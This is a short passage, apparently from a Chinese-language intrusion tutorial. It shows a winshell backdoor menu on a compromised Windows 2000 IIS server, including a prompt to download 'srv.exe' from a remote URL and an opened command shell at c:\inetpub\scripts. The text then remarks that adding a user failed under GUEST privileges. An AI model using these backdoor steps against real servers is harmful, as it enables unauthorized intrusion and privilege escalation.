 b reBoot
d shutDown
s Shell
x eXit
q Quit
Download:
CMD>http://.../srv.exe
? for help
CMD>s
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
c:\inetpub\scripts>
c:\inetpub\scripts>
图 18
试着增加用户，结果是……错误
19)！看来 winshell 也是以 GUEST 用户